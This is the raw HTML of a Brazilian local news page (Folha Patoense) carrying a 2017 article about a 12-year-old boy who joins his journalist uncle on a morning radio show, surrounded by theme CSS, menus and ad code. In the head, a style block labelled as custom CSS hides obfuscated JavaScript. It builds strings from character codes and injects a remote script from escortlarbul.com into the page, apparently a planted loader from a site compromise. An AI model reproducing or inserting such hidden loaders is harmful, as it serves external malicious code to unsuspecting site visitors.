    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(130,36,227,0.01);
    }
    .td-top-border {
        border-color: rgba(130,36,227,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(130,36,227,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(130,36,227,0.01);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #291fc1;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #1b2eba;
    }

    
    .td-header-row.td-header-header {
        background-color: #280da3;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #204dc9;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #280da3;
    }


    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #1e73be;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #1e73be;
    }
</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8160315316252476" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.folhapatoense.com/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/category/locais/",
                    "name": "Locais"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/2017/07/24/damiao-e-ze-tio-e-sobrinho-fazendo-sucesso-na-itatiunga-fm/",
                    "name": "Damião e Zé, tio e sobrinho fazendo sucesso na Itatiunga FM"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-270x270.jpg" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 101, 115, 99, 111, 114, 116, 108, 97, 114, 98, 117, 108, 46, 99, 111, 109, 47, 112, 111, 112, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</style></head>

<body class="wp-singular post-template-default single single-post postid-17243 single-format-standard wp-theme-Newsmag damiao-e-ze-tio-e-sobrinho-fazendo-sucesso-na-itatiunga-fm global-block-template-1 single_template_3 aa-prefix-folha- td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuoficial-container"><ul id="menu-menuoficial" class="td-mobile-main-menu"><li id="menu-item-366076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-366075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li id="menu-item-366077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li id="menu-item-366078" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li id="menu-item-366079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li id="menu-item-366080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li id="menu-item-366081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li id="menu-item-366082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li id="menu-item-366083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li id="menu-item-366084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li id="menu-item-366085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li id="menu-item-366086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 6
-->
<div class="td-header-wrap td-header-style-6">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                sexta-feira, janeiro 9, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/mobile.png" alt=""  width="230" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="230" height="90"/>
	</a>
	    </div>
    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-row td-header-header">
	    <div class="td-make-full">
	        <div class="td-header-sp-logo">
	                    <a class="td-main-logo" href="https://www.folhapatoense.com/">
            <img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">Folha Patoense</span>
        </a>
    	        </div>
	        <div class="td-header-sp-rec">
	            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 



</div>	        </div>
	    </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-17243" class="post-17243 post type-post status-publish format-standard has-post-thumbnail hentry category-locais" >
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.folhapatoense.com/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Locais" class="entry-crumb" href="https://www.folhapatoense.com/category/locais/">Locais</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Damião e Zé, tio e sobrinho fazendo sucesso na Itatiunga FM</span></div>
                        
                        <header>
                            <h1 class="entry-title">Damião e Zé, tio e sobrinho fazendo sucesso na Itatiunga FM</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-24T11:48:58-03:00" >24/07/2017 ... 11:48h</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2017%2F07%2F24%2Fdamiao-e-ze-tio-e-sobrinho-fazendo-sucesso-na-itatiunga-fm%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Dami%C3%A3o+e+Z%C3%A9%2C+tio+e+sobrinho+fazendo+sucesso+na+Itatiunga+FM %0A%0A https://www.folhapatoense.com/2017/07/24/damiao-e-ze-tio-e-sobrinho-fazendo-sucesso-na-itatiunga-fm/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2017/07/24/damiao-e-ze-tio-e-sobrinho-fazendo-sucesso-na-itatiunga-fm/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-featured-image"><figure><a href="https://www.folhapatoense.com/wp-content/uploads/2017/07/Eu-e-Zé-1.jpg" data-caption="Damião Lucena com o sobrinho José no estúdio da Itatiunga FM "><img width="681" height="459" class="entry-thumb td-modal-image" src="https://www.folhapatoense.com/wp-content/uploads/2017/07/Eu-e-Zé-1.jpg" srcset="https://www.folhapatoense.com/wp-content/uploads/2017/07/Eu-e-Zé-1.jpg 681w, https://www.folhapatoense.com/wp-content/uploads/2017/07/Eu-e-Zé-1.jpg 1362w" sizes="(-webkit-min-device-pixel-ratio: 2) 1362px, (min-resolution: 192dpi) 1362px, 681px" alt="" title="Eu e Zé"/></a><figcaption class="wp-caption-text">Damião Lucena com o sobrinho José no estúdio da Itatiunga FM </figcaption></figure></div>
    <div class="td-post-content td-pb-padding-side">
        <p style="text-align: justify;">José Rodrigues de Lima Neto, o Zé, de 12 anos, é filho do empresário Luiz de Lucena Lima, e sobrinho do jornalista Damião Lucena, e pediu ao tio para participar do Programa Cotidiano durante as suas férias e acabou caindo no gosto dos ouvintes em virtude de sua desenvoltura, participando com informações e até fazendo entrevistas.</p>
<p style="text-align: justify;">O Cotidiano, levado ao ar de segunda a sexta, pela Rádio Itatiunga FM, das 7 às 8 horas, comenta assuntos do dia a dia da cidade e o tio tem provocado o sobrinho no sentido dele comentar um assunto ou outro. O garoto tem se destacado, inclusive fazendo entrevistas (uma delas com a cantora Vó Mera, que se apresentou em Patos na sexta-feira, 21, dentro do Projeto Sindicultura), mas para a tristeza dos ouvintes e do “fã-clube do Zé” a partir do dia 31 de julho ele retoma às aulas e não poderá mais participar do programa.</p>
<p style="text-align: justify;">Em breve Damião Lucena vai produzir seu segundo filme. Há 25 anos ele fez o filme &#8220;A Cruz da Menina&#8221; e agora vai trabalhar uma produção nova, que ele não adiantou ainda do que se trata, mas já disse que o sobrinho José vai integrar o elenco.</p>
<p style="text-align: justify;">E assim o menino Zé  começa a se aventurar na comunicação, na arte, nos projetos do tio, e tem se saído muito bem.</p>
<p><strong>Folha Patoense &#8211; folhapatoense@gmail.com</strong></p>
<p>&nbsp;</p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:16px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#1e73be;">Deixe seu comentário</span>
		<div class="fb-comments" data-href="https://www.folhapatoense.com/2017/07/24/damiao-e-ze-tio-e-sobrinho-fazendo-sucesso-na-itatiunga-fm/" data-order-by="reverse_time" data-numposts="5" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_2 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.folhapatoense.com/2017/07/24/damiao-e-ze-tio-e-sobrinho-fazendo-sucesso-na-itatiunga-fm/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2017%2F07%2F24%2Fdamiao-e-ze-tio-e-sobrinho-fazendo-sucesso-na-itatiunga-fm%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Dami%C3%A3o+e+Z%C3%A9%2C+tio+e+sobrinho+fazendo+sucesso+na+Itatiunga+FM %0A%0A https://www.folhapatoense.com/2017/07/24/damiao-e-ze-tio-e-sobrinho-fazendo-sucesso-na-itatiunga-fm/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" 